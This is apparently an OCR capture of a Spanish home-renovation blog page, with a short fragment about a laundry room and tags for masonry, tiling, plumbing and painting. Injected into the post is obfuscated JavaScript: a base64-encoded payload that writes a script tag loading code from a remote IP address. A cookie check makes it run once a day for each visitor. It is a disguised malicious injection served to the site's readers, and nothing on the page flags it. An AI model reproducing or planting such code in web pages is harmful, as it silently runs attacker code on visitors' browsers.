
habitacion para usar como lavadero,
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\
(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
Etiquetas:
albañileria
,
enlosado
,
fontaneria
,
pintura